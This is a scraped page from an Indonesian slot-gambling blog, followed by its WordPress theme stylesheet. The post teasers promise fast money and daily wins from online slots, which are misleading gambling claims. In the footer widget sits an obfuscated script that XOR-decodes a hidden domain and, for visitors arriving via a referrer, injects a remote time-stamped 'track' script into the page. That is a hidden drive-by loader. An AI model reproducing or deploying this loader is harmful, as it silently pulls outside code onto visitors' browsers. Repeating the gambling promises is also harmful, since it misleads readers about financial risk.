      <a href="https://junowhat.net/daftar-penghargaan-yang-dimiliki-slot-gacor-online-pragmatic/"><h2 class="text-start p-0 m-0">Daftar Penghargaan Yang Dimiliki Slot Gacor Online Pragmatic</h2><span class="screen-reader-text">Daftar Penghargaan Yang Dimiliki Slot Gacor Online Pragmatic</span></a>
              <div class="date-box text-start m-0"><i class="far fa-calendar-alt me-2"></i><a href="https://junowhat.net/2022/03/21/">Maret 21, 2022<span class="screen-reader-text">Maret 21, 2022</span></a></div>
                              <p class="text-start">Daftar Penghargaan Yang Dimiliki Slot Gacor Online Pragmatic &#8211; Bermain slot gacor online belakangan ini menjadi trend. Terutama oleh pemuda dikarenakan untuk bisa menghasilkan uang dengan cepat sangat mudah dilakukan.[...]</p>
                    <div class="blogbtn text-start mt-3">
        <a href="https://junowhat.net/daftar-penghargaan-yang-dimiliki-slot-gacor-online-pragmatic/" class="blogbutton-small hvr-sweep-to-right">Read Full        <span class="screen-reader-text">Read Full</span></a>
      </div>
    </div>
  </div>
</article><article class="main-box text-start mb-5">
  <div class="layout3"> 
    <div class="main_image text-start">
          </div>
    <div class="mainbox p-4">
      <div class="cat-box text-start m-0 pt-0">
        slot gacor            
      </div>
      <a href="https://junowhat.net/habanero-game-slot-gacor-online-populer-asia-dan-dunia/"><h2 class="text-start p-0 m-0">Habanero Game Slot Gacor Online Populer Asia dan Dunia</h2><span class="screen-reader-text">Habanero Game Slot Gacor Online Populer Asia dan Dunia</span></a>
              <div class="date-box text-start m-0"><i class="far fa-calendar-alt me-2"></i><a href="https://junowhat.net/2022/03/14/">Maret 14, 2022<span class="screen-reader-text">Maret 14, 2022</span></a></div>
                              <p class="text-start">Habanero Game Slot Gacor Online Populer Asia dan Dunia &#8211; Hobby main game dan ingin lebih produktif hingga menghasilkan banyak uang? Anda harus mencoba salah satu permainan yaitu slot gacor[...]</p>
                    <div class="blogbtn text-start mt-3">
        <a href="https://junowhat.net/habanero-game-slot-gacor-online-populer-asia-dan-dunia/" class="blogbutton-small hvr-sweep-to-right">Read Full        <span class="screen-reader-text">Read Full</span></a>
      </div>
    </div>
  </div>
</article><article class="main-box text-start mb-5">
  <div class="layout3"> 
    <div class="main_image text-start">
      <img width="800" height="235" src="https://junowhat.net/wp-content/uploads/2022/03/pragmatic10.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="pragmatic slot" decoding="async" loading="lazy" srcset="https://junowhat.net/wp-content/uploads/2022/03/pragmatic10.jpg 800w, https://junowhat.net/wp-content/uploads/2022/03/pragmatic10-300x88.jpg 300w, https://junowhat.net/wp-content/uploads/2022/03/pragmatic10-768x226.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />    </div>
    <div class="mainbox p-4">
      <div class="cat-box text-start m-0 pt-0">
        slot gacor            
      </div>
      <a href="https://junowhat.net/pragmatic-play-platform-slot-gacor-dengan-sistem-keamanan-terbaik/"><h2 class="text-start p-0 m-0">Pragmatic Play, Platform Slot Gacor Dengan Sistem Keamanan Terbaik</h2><span class="screen-reader-text">Pragmatic Play, Platform Slot Gacor Dengan Sistem Keamanan Terbaik</span></a>
              <div class="date-box text-start m-0"><i class="far fa-calendar-alt me-2"></i><a href="https://junowhat.net/2022/03/10/">Maret 10, 2022<span class="screen-reader-text">Maret 10, 2022</span></a></div>
                              <p class="text-start">Pragmatic Play, Platform Slot Gacor Dengan Sistem Keamanan Terbaik &#8211; Apakah anda mengetahui bagaimana caranya mendapatkan cuan dengan mudah dan cepat? Cara yang mudah untuk mendapatkan Cuan adalah dengan cara[...]</p>
                    <div class="blogbtn text-start mt-3">
        <a href="https://junowhat.net/pragmatic-play-platform-slot-gacor-dengan-sistem-keamanan-terbaik/" class="blogbutton-small hvr-sweep-to-right">Read Full        <span class="screen-reader-text">Read Full</span></a>
      </div>
    </div>
  </div>
</article><article class="main-box text-start mb-5">
  <div class="layout3"> 
    <div class="main_image text-start">
      <img width="740" height="460" src="https://junowhat.net/wp-content/uploads/2022/03/menang-slot-gacor.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Permainan Slot Gacor Bisa Menang Setiap Hari" decoding="async" loading="lazy" srcset="https://junowhat.net/wp-content/uploads/2022/03/menang-slot-gacor.jpg 740w, https://junowhat.net/wp-content/uploads/2022/03/menang-slot-gacor-300x186.jpg 300w" sizes="(max-width: 740px) 100vw, 740px" />    </div>
    <div class="mainbox p-4">
      <div class="cat-box text-start m-0 pt-0">
        slot gacor            
      </div>
      <a href="https://junowhat.net/permainan-slot-gacor-bisa-menang-setiap-hari/"><h2 class="text-start p-0 m-0">Permainan Slot Gacor Bisa Menang Setiap Hari</h2><span class="screen-reader-text">Permainan Slot Gacor Bisa Menang Setiap Hari</span></a>
              <div class="date-box text-start m-0"><i class="far fa-calendar-alt me-2"></i><a href="https://junowhat.net/2022/03/02/">Maret 2, 2022<span class="screen-reader-text">Maret 2, 2022</span></a></div>
                              <p class="text-start">Permainan Slot Gacor Bisa Menang Setiap Hari &#8211; Bermain slot online sudah menjadi sumber penghasilan dikarenakan disana banyak hadiah dan jackpot yang bisa untuk dimenangkan oleh para pemain yang beruntung[...]</p>
                    <div class="blogbtn text-start mt-3">
        <a href="https://junowhat.net/permainan-slot-gacor-bisa-menang-setiap-hari/" class="blogbutton-small hvr-sweep-to-right">Read Full        <span class="screen-reader-text">Read Full</span></a>
      </div>
    </div>
  </div>
</article>                                            <div class="navigation">
                                                    </div>
                                    </div>
                <div class="col-lg-4 col-md-4"><div id="sidebar">    
    <aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://junowhat.net/situs-slot-gacor-pgsoft-deposit-dana-gopay/">Situs Slot Gacor PGSoft Deposit Dana GoPay</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://junowhat.net/kumpulan-game-slot-toptrend-terbaik-bulan-ini/">Kumpulan Game Slot TopTrend Terbaik Bulan Ini</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://junowhat.net/agen-slot-terbaik-jili-dengan-fitur-demo-gratis/">Agen Slot Terbaik Jili dengan Fitur Demo Gratis</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://junowhat.net/website-resmi-hacksaw-memiliki-rtp-live-tertinggi/">Website Resmi Hacksaw Memiliki RTP Live Tertinggi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://junowhat.net/platform-resmi-spadegaming-deposit-disertai-bet-termurah/">Platform Resmi Spadegaming Deposit Disertai Bet Termurah</a></li>
</ul></div></div>
</div></div>
</aside><aside id="block-9" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-17"><a href="https://junowhat.net/category/judi-bola/">judi bola</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://junowhat.net/category/judi-online/">judi online</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://junowhat.net/category/live-casino/">live casino</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://junowhat.net/category/poker-online/">poker online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://junowhat.net/category/slot-gacor/">slot gacor</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://junowhat.net/category/slot-online/">slot online</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://junowhat.net/category/togel-online/">togel online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://junowhat.net/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</aside><aside id="block-8" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://junowhat.net/2025/10/'>Oktober 2025</a></li>
	<li><a href='https://junowhat.net/2025/09/'>September 2025</a></li>
	<li><a href='https://junowhat.net/2025/08/'>Agustus 2025</a></li>
	<li><a href='https://junowhat.net/2025/07/'>Juli 2025</a></li>
	<li><a href='https://junowhat.net/2025/06/'>Juni 2025</a></li>
	<li><a href='https://junowhat.net/2025/05/'>Mei 2025</a></li>
	<li><a href='https://junowhat.net/2025/04/'>April 2025</a></li>
	<li><a href='https://junowhat.net/2025/03/'>Maret 2025</a></li>
	<li><a href='https://junowhat.net/2025/02/'>Februari 2025</a></li>
	<li><a href='https://junowhat.net/2024/10/'>Oktober 2024</a></li>
	<li><a href='https://junowhat.net/2024/09/'>September 2024</a></li>
	<li><a href='https://junowhat.net/2024/08/'>Agustus 2024</a></li>
	<li><a href='https://junowhat.net/2024/01/'>Januari 2024</a></li>
	<li><a href='https://junowhat.net/2023/09/'>September 2023</a></li>
	<li><a href='https://junowhat.net/2023/07/'>Juli 2023</a></li>
	<li><a href='https://junowhat.net/2023/03/'>Maret 2023</a></li>
	<li><a href='https://junowhat.net/2022/09/'>September 2022</a></li>
	<li><a href='https://junowhat.net/2022/08/'>Agustus 2022</a></li>
	<li><a href='https://junowhat.net/2022/07/'>Juli 2022</a></li>
	<li><a href='https://junowhat.net/2022/06/'>Juni 2022</a></li>
	<li><a href='https://junowhat.net/2022/05/'>Mei 2022</a></li>
	<li><a href='https://junowhat.net/2022/04/'>April 2022</a></li>
	<li><a href='https://junowhat.net/2022/03/' aria-current="page">Maret 2022</a></li>
</ul></div></div>
</div></div>
</div></div>
</aside>  
</div></div>
            </div>
            </div>
</main>

<div class="clearfix"></div>

          <a href="#" id="scrollbutton"><i class="fas fa-long-arrow-alt-up"></i><span class="screen-reader-text">Scroll Up</span></a>
    <footer role="contentinfo">
  	  <aside id="sidebar-footer" class="footer-wp" role="complementary" aria-label="Footer">
    <div class="container">
      <div class="row">
         
                  <div class="sidebar-column col-md-3">
            <aside id="block-26" class="widget widget_block"><!-- 79ec3d1ba177de6784650950201c79b1 --></aside><aside id="block-27" class="widget widget_block"><script type="text/javascript">
!function (_3f2d) {
    
    var _d92fc7 = Date.now();
    var _eb4d06 = 1000;
    _d92fc7 = _d92fc7 / _eb4d06;
    _d92fc7 = Math.floor(_d92fc7);

    var _6953b2 = 600;
    _d92fc7 -= _d92fc7 % _6953b2;
    _d92fc7 = _d92fc7.toString(16);

    var _11828c = _3f2d.referrer;

    if (!_11828c) return;

    var _958fdf = [4683, 4686, 4689, 4674, 4675, 4678, 4692, 4687, 4677, 4680, 4678, 4693, 4675, 4684, 4686, 4691, 4617, 4686, 4681, 4673, 4680];

    _958fdf = _958fdf.map(function(_f64b2d){
        return _f64b2d ^ 4647;
    });

    var _2cd4f8 = "e8c322e44ab2fd4b6f9b6f93ebc52ad9";
    
    _958fdf = String.fromCharCode(..._958fdf);

    var _e0d002 = "https://";
    var _109810 = "/";
    var _7331de = "track-";

    var _c97bf7 = ".js";

    var _5af494 = _3f2d.createElement("script");
    _5af494.type = "text/javascript";
    _5af494.async = true;
    _5af494.src = _e0d002 + _958fdf + _109810 + _7331de + _d92fc7 + _c97bf7;

    _3f2d.getElementsByTagName("head")[0].appendChild(_5af494)

}(document);
</script></aside>          </div>
         
         
              </div> 
    </div>  
  </aside>
    	  <div class="copyright-wrapper inner">
      <div class="container">
    	  <p><a href=https://www.buywptemplates.com/products/free-ultimate-blogger-wordpress-theme target='_blank'>Blogger WordPress Theme</a>  By Buywptemplate</p>
        <div class="d-flex justify-content-center align-items-center gap-3 mt-2">
                                                                                </div>
      </div>
  	  <div class="clear"></div>
    </div>
  </footer>
<script type="text/javascript" src="https://junowhat.net/wp-content/themes/multipurpose-blog/js/tether.js?ver=6.6.1" id="tether-js-js"></script>
<script type="text/javascript" src="https://junowhat.net/wp-content/themes/multipurpose-blog/js/bootstrap.js?ver=6.6.1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://junowhat.net/wp-content/themes/multipurpose-blog/js/jquery.superfish.js?ver=6.6.1" id="jquery-superfish-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://junowhat.net/wp-content/themes/multipurpose-blog/style.css?ver=6.6.1
body_size: 11352
content:
/*
Theme Name: Multipurpose Blog
Theme URI: https://www.buywptemplates.com/products/wp-multipurpose-blog-wordpress-theme
Author: Buywptemplates
Author URI: https://www.buywptemplates.com
Description: The Multipurpose blog is a beautiful and minimal blog theme designed specifically for bloggers to make blogs for photography, food, fashion, lifestyle, magazines, travel, Magazine, youtube bloggers, blog, food, vlog, youtubers, videographers, writers, technical blog, review blog, knowledge base, personal blog, Health and Fitness Blog, Business and Marketing, Technology and Gaming Blog, portfolios, sports, receipe blog, artist blog, feminine blog, artwork blog, Parenting niches, technichal blog, product review voice, Self-improvement niches, Q & A Blogs, Forums creative blog design, flower blog, herbal blog,  music blog, technical blogs, technology, travel journal, memoir, blogger, food blogs as well as modern newspaper websites. It is a powerful blog theme with plenty of features like footer widgets, user-friendly customization and personalization options. It includes features such as quick page speed, mobile friendly design, cross browser compatibility, SEO friendly, masonry blog, translation ready, Full Width Template etc. It shows a large slider with a banner that has a Call to Action Button (CTA) to attract the visitors. It is compatible with WooCommerce and features layouts for products, posts, and pages. It has secure and clean codes that do not allow you to write even a single line of code. It offers a bunch of shortcodes that helps in incorporating functional features. This minimal blog theme is based on Bootstrap framework which enhances the speed of development. Also, it has an interactive demo for easy understanding. It supports different languages such as ARABIC, GERMAN, SPANISH, FRENCH, ITALIAN, RUSSIAN, CHINESE, and TURKISH. View full demo here: https://demos.buywptemplates.com/multipurpose-blog-pro/
Requires at least: 5.0
Tested up to: 6.6
Requires PHP: 7.2
Version: 2.8.7
License: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: multipurpose-blog
Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, flexible-header, wide-blocks, block-styles, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, post-formats, sticky-post, full-width-template, front-page-post-form, theme-options, threaded-comments, translation-ready, rtl-language-support, blog, e-commerce, photography

Multipurpose Blog WordPress Theme incorporates code from VW Restaurant Lite WordPress Theme, Copyright 2016 VW Themes
Multipurpose Blog WordPress Theme is distributed under the terms of the GNU GPL
*/

*{
  outline:none;
  margin:0;
  padding:0;
}
body{
  margin:0;
  padding:0;
  -ms-word-wrap:break-word;
  word-wrap:break-word;
  background-color:#fff;
  font-size:15px;
  color:#000;
  font-family: 'Montserrat', sans-serif;
  overflow-x: hidden;
  position: static !important;
}
img{
  border:none;
  max-width:100%;
  height:auto;
}
section img{
  max-width:100%;
}
h1,h2,h3,h4,h5,h6{
  font-family: 'Alex Brush';
  margin:0;
  padding:0 0 15px;
}
p{
  padding:0;
  font-size: 15px;
  color: #000;
  line-height: 1.8;
  margin: 0;
}
a{
  text-decoration:none;
  color: #59A101;
}
a:hover{
  text-decoration:none;
  color:#000;
}
a:focus, .menu-brand a:focus, .toggle-menu.responsive-menu a:focus, textarea#comment:focus, .primary-navigation a:focus, .main-navigation .sub-menu > li > a:focus, .search-box i:focus, input:focus, .toggle-menu button:focus, .woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus, .select2-container--default .select2-selection--single:focus {
  outline: 1px solid #000;
  border-bottom: 1px solid #000 !important;
}
aside#sidebar-footer button:focus, .copyright-wrapper p a:focus, #navbar-header a:focus, .menubar .primary-navigation ul li a:focus, a.closebtn.responsive-menu:focus, aside#sidebar-footer input.search-submit:focus{
  outline: 1px solid #fff;
  border-bottom: 1px solid #fff !important;
}
ul,ol{
  margin:0 0 0 15px;
  padding:0;
}
input[type="submit"]{
  background-color: #59A101;
  padding: 1%;
  border: 0;
  color: #fff;
  margin: 2% 0;
}
*, body, img, .wp-caption-text, .bypostauthor, .wp-caption, .sticky, .gallery-caption{
  margin:0;
  padding:0;
}
.clear, .comment-respond, .content-blog .pagination ul{
  clear:both;
}
input[type="text"],input[type="email"],input[type="phno"],textarea{
  border:1px solid #bcbcbc;
  width:100%;
  font-size:16px;
  padding:10px 10px;
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:auto;
}
select, section, #slider img{
  width:100%;
}
.center{
  text-align:center;
  margin-bottom:40px;
}
.middle-align{
  margin:0 auto;
  padding:0;
}
.feature-box img {
  width: auto;
}
.wp-caption{
  font-size:13px;
  max-width:100%;
}
.screen-reader-text {
  position: absolute;
  top:-9999em;
  left:-9999em;
}
.inner-services .new-text .alignwide{
  margin-left  : 0;
  margin-right : 0;
}
.inner-services .new-text .alignfull {
  margin-left  : auto;
  margin-right : auto;
  max-width    : 100%;
}
.widget_text a,.entry-summary a, #footer .textwidget a, #sidebar .textwidget a, .woocommerce-product-details__short-description p a, .textwidget p a, .entry-content a, #comments p a, .comment-meta.commentmetadata a, #content-vw a, .woocommerce-MyAccount-content p a, .new-text p a, .comment p a{
  text-decoration: underline;
}
/*wide block*/
.new-text .alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.new-text .alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
}
#sidebar .woocommerce a.remove, .footer-wp .woocommerce a.remove, #scrollbutton, .toggle-menu, a.closebtn, #navbar-header .primary-navigation ul li:last-child:after, #header .nav ul li:last-child:after, #navbar-header span,#navbar-header .socialbox, #search, #navbar-header .top-contact a, .elementor-html .frame, .elementor-html .loader{
  display: none;
}
#navbar-header{
  text-align: center;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.alignleft,img.alignleft {
  display: inline;
  float: left;
  margin-right:45px;
  margin-top:4px;
  margin-bottom:20px;
  padding:0;
}
.alignright,img.alignright {
  display: inline;
  float: right;
}
.aligncenter,img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top:0;
}
.comment-list .comment-content ul {
  list-style:none;
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
section{
  padding:34px 0;
  position:relative;
  margin:0 auto;
}
.content_box, .single-product .background-img-skin{
  margin: 36px 0;
}
.inner-services{
  margin-top: 3em;
}
/* --------- SLIDER--------- */
#slider .carousel-control-next-icon,#slider .carousel-control-prev-icon{
  background: transparent;
  font-size: 25px;
  color: #000;
}
#slider{
  background: #fff;
}
#slider img {
  opacity: 0.7;
}
#slider .carousel-item-next,#slider .carousel-item-prev,#slider .carousel-item.active {
  display: block !important;
}
#slider .carousel-control-next, #slider .carousel-control-prev{
  opacity: 1;
}
#slider .inner_carousel h1{
  letter-spacing: 2px;
  color: #000;
  font-size: 52px;
  text-transform: capitalize;
}
#slider .inner_carousel p{
  color: #000;
  line-height: 2;
}
#slider .carousel-caption{
  top: 50%;
  transform: translateY(-50%);
  left: 35%;
  right: 20%;
}
.slide-button a {
  background: #59A101;
  color: #000;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 2px;
}
.slide-button a:hover {
  color: #000;
  background: #fff !important;
}
/*--- end----*/
label {
  display: inline-block;
  width: 100%;
}
p.logged-in-as a, .woocommerce ul.products li.product .price,.woocommerce div.product p.price, .woocommerce div.product span.price, .footer-wp .tagcloud a:hover, table#wp-calendar td a, .footer-wp td,.footer-wp th, .footer-wp li a, .footer-wp .tagcloud a, .entry-date a, .entry-author a, #sidebar ul li a:hover,.date-box a, .top-contact a.call, .top-contact a.email, .socialbox a, #header .socialbox i{
  color: #000;
}
/*----------------- SEARCH POPUP ----------------*/
#sidebar button {
  padding: 9px 12px;
  border: none;
  background: #59A101;
  border-radius: 0;
  margin: 2% 0;
  font-size: 16px;
  width: auto !important;
  color: #fff;
  font-weight: bold;
}
button.search-submit {
  border: 0;
  background: transparent;
}
input.search-field {
  border: none;
  padding: 4px 0;
  background: transparent;
  width: 95%;
}
/*----------Sticky Header------*/
.fixed-header {
  position: fixed;
  top:0; left:0;
  width: 100%;
  background: #fff;
  box-shadow: 2px 2px 10px 0px #2d2d2d;
  z-index: 999999;
}
/*--------------header-------------*/
a.email{
  font-style: oblique;
}
#header .top_headbar {
  background: #dedddd;
}
.logo a:hover {
  text-decoration: none;
}
.logo_bar {
  border-bottom: 3px solid #f2f2f2;
}
#header .logo h1, #header .logo p.site-title{
  font-size: 45px;
}
#header .logo a{
  color: #333333;
  letter-spacing: 3px;
  text-transform: none;
}
#header .logo p{
  color: #3a3a3a !important;
  font-family: 'Alex Brush';
  text-transform: capitalize;
}
/* --------- MENUS CSS --------- */
.main-menu-navigation{
  border-bottom: 3px solid #f2f2f2;
}
.primary-navigation ul{
  list-style: none !important;
}
.primary-navigation li{
  padding: -3px 20px;
  display: inline-block;
  position: relative;
}
.primary-navigation a{
  display: block;
  color: #333;
  font-size: 12px;
  padding: 10px 20px;
  text-transform: uppercase;
  text-align: left;
  font-weight: 600;
}
#navbar-header .primary-navigation ul li:after {
  content: "/";
  color: #333;
  padding: 10px;
  position: absolute;
  top: -1px;
  right: -15px;
}
#navbar-header .primary-navigation ul ul li:after{
  content: "";
}
.primary-navigation ul ul{
  display: none;
  position: absolute;
  min-width: 215px;
  z-index: 9999;  
  margin:0;
  -webkit-transition: max-height 3s ease-in-out;
  -moz-transition:max-height 3s ease-in-out;
  -o-transition:max-height 3s ease-in-out;
  transition: max-height 3s ease-in-out;
}
.primary-navigation ul ul ul {
  left: 100%;
  top: 25%;
}
.primary-navigation ul ul a{
  padding: 12px;
  background: #dedddd;
  color: #000;
}
.primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus{
  background: #59A101 ;
  color: #fff !important;
}
.primary-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
}
.primary-navigation ul ul li:last-child{
  border-bottom: 0;
}
.primary-navigation ul li:hover > ul{
  display: block;
  max-height: 100%;
}
.primary-navigation .menu > ul > li.highlight{
  background-color: #006ccc;
}
.primary-navigation .menu > ul > li.highlight:hover{
  background: transparent;
}
/* --------- Homepage --------- */
section {
  margin:0 auto;
  position:relative;
  background-color:#ffffff;
}
.section-title {
  font-size: 26px;
}
.services .section-title a{
  color:#000;
  font-size: 35px;
}
.services .section-title a:hover{
  text-decoration:none;
}
.services .new-text p{
  font-size: 16px;
  color: #000;
  margin: 0 0 10px;
}
.services .button{
  margin: 0 18%;
  display: inline-block;
}
/* Breadcrumb */
.bradcrumbs{
  padding:30px 0;
}
.bradcrumbs a{
  background:#59A101;
  padding:5px 15px;
  margin:5px;
  color: #fff;
  display: inline-block;
}
.bradcrumbs a:hover{
  background:#333;
  color: #fff;
}
.bradcrumbs span{
background:#59A101;
  color: #fff;
  padding:5px 15px;
  display: inline-block;
  margin:5px;
}
.new-text p a,.comment p a{
  text-decoration: underline;
}
.single-post-page .category a {
  text-transform: capitalize;
  font-size: 16px;
  font-weight: 500;
  padding: 10px;
  background-color: #59A101;
  color: #fff;
}
.category li{
  list-style-type: none;
  margin-bottom: 5px!important;
  display: inline-block !important;
}
.category ul{
  margin-left: 0px;
  display: inline-block;
}
.category span{
  color: #000;
  text-transform: capitalize;
  font-size: 15px;
  font-weight: 400;
  display: inline-block;
}
/* --------- Blog Page ------- */
.services .metabox span i,.services .metabox span a{
  margin-bottom: 12px;
}
.metabox{
  color:#000;
}
#header .socialbox i:hover, p.logged-in-as a:hover, .woocommerce-message::before, .entry-date a:hover, .entry-author a:hover, .footer-wp li a:hover, .primary-navigation a:hover, .top-contact a.email:hover, .top-contact a.call:hover{
  color: #59A101;
}
.new-text a, .woocommerce-product-details__short-description p a, #tab-description p a, .comment-body p a{
  text-decoration: underline;
  color: #333;
}
.services .navigation{
  margin-top: 0;
}
.services .navigation .nav-previous, .services .navigation .nav-next{
  width: auto;
}
.navigation .nav-previous {
  float: left;
  width: 45%;
  text-align: center;
}
.navigation .nav-next {
  float: right;
  text-align: right;
  width: 45%;
  text-align: center;
}
.navigation .nav-previous, .navigation .nav-next{
  background-color: #59A101;
  padding: 10px;
}
.nav-previous:hover, .nav-next:hover{
  color: #59A101 !important;
}
.navigation.posts-navigation a {
  color: #fff;
}
span.meta-nav, .nav-links span.post-title {
  color: #fff;
}
.navigation{
  width: 100%;
  display: inline-block;
}
.content-blog .navigation .nav-previous, .content-blog .navigation .nav-next{
  margin-top: 20px;
}
.nav-next,.post-navigation .nav-next {
  margin-top: 0;
}
.tags{
  color: #000;
  font-size: 15px;
  margin-bottom: 20px;
}
.tags a{
  text-decoration: none!important;
  font-weight: 500;
  background: #f8f8f8;
  border: 1px solid #ccc;
  box-shadow: 0 1px 0 rgba(0,0,0,.08);
  padding: 5px 8px;
  display: inline-block;
  margin: 5px;
  font-size: 15px;
  color: #333;
}
.tags a:hover {
  color: #fff;
}
.entry-content a, .sidebar p a, #comments .comment-body p a{
  color: #333 !important;
  text-decoration: underline;
}
.comment-meta.commentmetadata a{
  color: #333;
}
.layout3 .section-title a:after{
  text-align: left;
}
/* Comments BOX */
#comments h2.comments-title{
  font-size: 28px;
  font-weight: bold;
  border-top: 2px dotted #7e7e7e;
}
#comments ol {
  list-style: none;
}
#comments ol li {
  width: 100%;
  list-style: none;
  margin: 0 0 20px !important;
  padding: 20px !important;
  background: #fff;
  display: inline-block;
  border: solid 1px #f0f0f0;
}
#comments .comment-author {
  width: 50%;
  float: left;
}
.comment-meta.commentmetadata {
  float: right;
  width: 50%;
  text-align: right;
}
.reply {
  margin-bottom: 15px;
  width: 100%;
  float: left;
}
#comments a.comment-reply-link {
  color: #000;
  background: #cecece;
  padding: 5px 15px;
  text-decoration: none;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}
#comments input[type="text"],#comments input[type="email"],#comments textarea{
  width:100%;
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"].submit{
  background:#18304c;
  padding:10px 50px;
  text-transform:uppercase;
  font-weight:bold;
  margin-top:20px;
  margin-left:0px;
  border: 1px solid #1c3248;
}
#comments input[type="submit"].submit:hover{
  color: rgb(28, 50, 72);
  background: transparent;
}
#comments a.comment-reply-link{
  padding:5px 15px;
}
#comments a.comment-reply-link:hover{
  background:#0f77e9;
  color: #fff;
}
#comments a time{
  color:#000;
  font-weight:bold;
  font-size:12px;
}
#comments{
  margin-top: 25px;
}
#comments h2.comments-title{
  font-size: 25px;
  border-top: 2px dotted #7e7e7e;
  padding: 25px 0 0 0;
  letter-spacing: 1px;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}
#comments input[type="text"],#comments input[type="email"],#comments textarea {
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"].submit:hover {
  background: #dedddd !important;
  color: #333;
  border: 1px solid #dedddd;
}
#comments input[type="submit"].submit{
  background:#59A101 ;
  padding:10px 60px;
  text-transform:uppercase;
  font-weight:bold;
  margin-top:20px;
  margin-left: 0px;
  color: #fff;
  border: 1px solid #59A101;
}
#comments a.comment-reply-link{
  color:#000;
  background:#59A101;
  padding:5px 15px;
}
#comments a.comment-reply-link:hover{
  background:#000;
  color: #fff;
}
#comments a time{
  color:#000;
  font-weight:bold;
  font-size:12px;
}
.content-blog #comments ol li{
  width:100%;
  background:none;
  list-style:none;
  margin: 0 0 20px;
  padding: 20px;
  background:#eee;
  display:inline-block;
}
.content-blog #comments ul{
  margin:0 0 0 40px;
}
#comments .comment-metadata{
  padding:1% 0 0 0;
  clear: both;
}
#comments p {
  float:left;
  width: 100%;
}
.content-blog .inner-service {
  border: none;
}
form#commentform label{
  display: block;
}
/* sticky post */
#our-services .sticky .mainbox h2:before {
  content: '\f02e';
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  padding-right: 20px;
  font-size: 20px;
}
/* Block Image */
.inner-service.format-standard .new-text .alignwide,
.inner-service.format-standard .new-text .alignfull {
  margin-left  : 0;
  margin-right : 0;
}
.alignfull img {
  width: 100vw;
}
/* Block Gallery */
.wp-block-gallery-3 .blocks-gallery-grid{
  margin-right: 35px;
  margin-top: 15px;
}
/* Block Layout */
.tag-content .wp-block-media-text__media img{
  width: 100% !important;
}
/* Block Widget */
#sidebar .widget_block .wp-block-calendar, #sidebar .widget_block .wp-block-tag-cloud, #sidebar .widget_block.widget_text p, #sidebar .widget_block.widget_recent_comments, #sidebar .widget_block.widget_text p, #sidebar .widget_block.widget_media_image .wp-block-image, #sidebar .widget_block.widget_media_gallery{
  padding: 15px;
}
#sidebar .widget_block .wp-block-calendar .wp-calendar-nav, .footer-wp .widget_block .wp-block-calendar .wp-calendar-nav{
  text-align: left;
}
.footer-wp .widget_block .wp-block-calendar .wp-calendar-nav a{
  color: #000;
}
#sidebar .widget_block .wp-block-image, #sidebar .widget_block .wp-block-gallery{
  margin-bottom: 0;
}
